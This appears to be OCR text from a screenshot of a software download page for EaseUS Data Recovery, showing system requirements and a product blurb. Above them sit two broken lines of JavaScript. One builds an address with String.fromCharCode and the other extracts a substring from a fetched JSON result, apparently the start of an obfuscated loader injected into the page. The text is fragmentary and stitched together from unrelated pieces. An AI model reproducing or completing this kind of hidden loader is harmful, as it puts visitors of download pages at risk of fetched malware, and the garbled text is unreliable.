
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz chip recommended
RAM:
Needed: 4 GB
Disk space:
64 GB for unpack
EaseUS Data Recovery is powerful data recovery
software supporting hard drives, SSDs, USB drives, RAID
arrays, and NAS—with high recovery success rate. Free